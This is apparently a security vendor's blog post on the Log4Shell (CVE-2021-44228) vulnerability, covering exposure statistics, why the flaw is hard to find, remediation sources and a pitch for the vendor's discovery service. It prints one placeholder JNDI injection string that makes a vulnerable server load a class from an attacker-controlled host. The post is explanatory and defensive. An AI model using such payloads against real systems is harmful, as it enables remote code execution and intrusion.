Apache Log4j Vulnerability CVE-2021-44228 – How to discover and minimize your exposure

On Thursday, December 9, a zero-day vulnerability CVE-2021-44228 (a.k.a. Log4Shell, LogJam, and Log4j) was made public. This vulnerability impacts Apache Log4j versions 2.0-beta9 to 2.14.1, and it has the highest possible CVSS score of 10.0. As of today, it is widely regarded as one of the most dangerous and widespread vulnerabilities to date.
The Good Numbers Behind Log4j
After five days of continuous analysis across hundreds of companies and over 100,000 online assets, what we have witnessed is nothing short of astounding. Everyone in this industry has come together like never before to recover quickly, offer support, and share valuable information in near real-time. At this stage, we are delighted to report that most of the remaining vulnerable assets that we observed are hosted outside of the organizations’ networks

- Over 95% of companies were vulnerable; all of them were connected to vulnerable external infrastructure.
- Most remaining vulnerable assets are hosted externally. But, it is likely these assets are unknown or forgotten.
- Cloud/infrastructure/service providers and organizations reacted quickly to patch systems over the weekend.
We are seeing a significant decrease of vulnerable assets. - While firewall rules were quickly added to block exploits, more sophisticated payloads can bypass and exploit vulnerabilities.
- Expect hackers to actively detect and abuse any mistakes that were made while under the time pressure.
The Bad: It’s Easy to Exploit
The Log4j utility allows remote class loading and execution with a simple syntax: ${jndi:ldap://HACKER_SERVER/MALICIOUS_CLASS}. At a high level, once a logging event is triggered, Log4j will load the malicious class from the server and it will be executed. Hackers can then easily trigger a logging and as many components simply log incoming requests or parts of them (e.g., headers).
The Bad: It’s Difficult to Find
Log4j is a logging utility used as a building block in millions of applications. Unlike the SolarWinds event and other critical software vulnerabilities in which organizations need to shut down or upgrade a known product, resolving the Log4j issue requires you to hunt down all the affected applications, and there are many of them. Even after detecting a vulnerable asset using black-box testing, it takes even longer to figure out which components use Log4j. Moreover, we have seen cases in which payloads are sent to one machine and move laterally to reach others.
Watch the informative Log4j webinar with Dr. Nethanel Gelernter.
What Should I Do?
Remediation and mitigation guidance is available on Apache Foundation’s website. Additionally, both CISA and NCSC have established repositories of impacted vendors, status updates, and remediation recommendations. However, to win the race against attackers, security teams need to be faster than they are and think like they do. The first step towards remediation is to find all vulnerable internet-facing servers. It is safe to assume that they can be breached and your security team should employ multi-layered security measures. Unfortunately, with over 60% of total IT infrastructure being external to the organization, it becomes almost impossible to identify and patch everything. Add to this the third-, fourth- and Nth-party infrastructure connections and dependencies, and the goal of remediation becomes even more complicated.
How We Can Help
IONIX’s patented Discovery engine will passively scan, index and prioritize your exposed instances as well as third-, fourth- and Nth-party connected infrastructures so you have visibility into every asset and vulnerability that poses a risk to your organization. This depth of visibility is essential to maintain a strong external attack surface resiliency and posture this week.
Contact us for a free non-intrusive Log4j discovery and assessment over your entire attack surface.
Our SaaS platform identifies digital supply chain vulnerabilities in your enterprise’s external-facing, connected assets to directly or via their third/fourth/Nth-party relationships. The solution doesn’t require installation or configuration and provides you with immediate findings and active threat protection. Any change that occurs throughout your digital supply chain and connected infrastructures, in terms of IT infrastructure or configurations, will be identified and assessed with continuous 24/7 monitoring to provide an accurate and up-to-date profile of your external attack surface.
IONIX’s attack surface assessment performs a multi-layered analysis across cloud, web, DNS, PKI, and TLS to identify configuration, permission, expiration, etc. and determine each vulnerability’s severity and exploitability. Together, our depth of discovery and multi-faceted analysis allows security teams to easily prioritize action items based on the actual threat they pose to the organization, not just a CVSS score.
While this Log4j incident has been challenging, it also creates an opportunity for everyone to prioritize and proactively manage their external attack surfaces. Working together, we can incorporate the insights we gained through this process to strengthen our security postures and head into 2022 with confidence.






